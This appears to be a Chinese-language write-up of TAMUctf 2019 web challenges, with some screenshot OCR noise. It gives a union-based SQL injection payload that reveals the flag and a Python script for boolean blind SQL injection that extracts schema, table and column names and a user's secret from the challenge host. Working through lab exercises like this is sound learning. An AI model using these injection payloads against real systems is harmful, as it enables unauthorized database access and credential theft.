开始的时候，使用了 -1'union select database()# 等一系列的语句读出库名，表名等一系列数据，但是都没有什么价值。库名：SqliDB,表名：Search,列名：items,查询内容：Eggs,Trucks,Aggies
最后google了一下writeup，看到flag藏到了user()当中，真的是没有想到…
payload: -1'union select user()#
gigem{w3_4r3_th3_4ggi3s}@localhost
1337 Secur1ty
开始的时候注册完就直接点开了message，是一个类似于guestbook的界面，下意识地反应这应该是一个关于xss的问题，但是邮件发不出去…,用burp抓取登陆的界面，看到了Cookie当中的userid和secret，userid应当是修改为1了,但是secret却不知道应该修改为何值。
← → ⟳ ⌂
ⓘ web6.tamuctf.com/message?id=1
▭ 火狐官方站点 ▭ 火狐官方站点 ● 新手上路 ▭ 常用网址 ▭ 常用网址 JD 京东商城
From: Bob (ScrubLord)
Date: 03/05/19
Time: 15:08
Message:
Please don't blow off the meeting today, we need to talk about the cookies.
Back https://blog.csdn.net/stepone4ward
此处找到了注入点id,进行bool类型的盲注
import requests
s=requests.session()
ans=''
for i in range(1,50):
    for j in range(37,127):
        #url="http://web6.tamuctf.com/message?id=1%27+and+ascii(substr((select+schema_name+from+information_schema.schemata%20limit+0%2C1)%2C"+str(i)+"%2C1))%3D"+str(j)+"+and+1%3D%271"
        #url="http://web6.tamuctf.com/message?id=1%27%20and%20ascii(substr((select%20column_name%20from%20information_schema.columns%20where%20table_name=%27Users%27limit%209,1),"+str(i)+",1))%3D"+str(j)+"%20and%201=%271"
        #url="http://web6.tamuctf.com/message?id=1%27%20and%20ascii(substr((select%20table_name%20from%20information_schema.tables%20where%20table_schema=database()limit%202,1),"+str(i)+",1))%3D"+str(j)+"%20and%201=%271"
        url="http://web6.tamuctf.com/message?id=1%27%20and ascii(substr((select Secret from Users limit 0,1),"+str(i)+",1))="+str(j)+" and 1='1"
        c=s.get(url)
        if 'Bob' in c.text:
            ans=ans+chr(j)
            print('ans',ans)
            break